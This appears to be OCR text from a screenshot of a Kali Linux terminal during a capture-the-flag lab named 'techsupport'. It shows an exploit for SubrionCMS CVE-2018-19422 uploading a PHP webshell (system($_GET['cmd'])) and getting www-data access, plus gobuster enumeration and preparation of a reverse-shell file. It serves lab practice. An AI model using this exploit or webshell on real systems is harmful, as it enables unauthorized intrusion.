 Workspaces Applications Apr 16 7:09 PM
Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 10.17.9.68 13:39
fish /home/kali/thm/techsupport
python3 49876.py -u http://10.10.21.140/subrion/panel/ -l admin -p Scam2021 /home/kali/thm/techsu
-h, --help show this help message and exit
-u URL, --url=URL Base target uri http://target/panel
-l USER, --user=USER User credential to login
-p PASSW, --passw=PASSW
Password credential to login
kali@kali ~/t/techsupport> python3 49876.py -u http://10.10.21.140/subrion/panel/
-l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.21.140/subrion/panel/
[+] Success!
[+] Got CSRF token: TauryZzeX81PwG2gBglmTBbZUiRFXb6Dx2ebtHQ4
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: gihwakqythdslqw
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.21.140/subrion/panel/uploads/gih
wakqythdslqw.phar
$ ls
gihwakqythdslqw.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cat gihwakqythdslqw.phar
<?php system($_GET['cmd']); ?>
$
fish /home/kali/thm/techsupport 82x15
===============================================================
2022/04/16 08:45:17 Starting gobuster in directory enumeration mode
===============================================================
/wordpress (Status: 301) [Size: 316] [--> http://10.10.21.140/wordpress
/]
/test (Status: 301) [Size: 311] [--> http://10.10.21.140/test/]
^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2022/04/16 09:04:46 Finished
===============================================================
kali@kali ~/t/techsupport>
fish /home/kali/thm/techsupport 82x15
kali@kali ~/t/techsupport> cp ~/rev.php med.phar
kali@kali ~/t/techsupport> nano med.phar
Sublime Text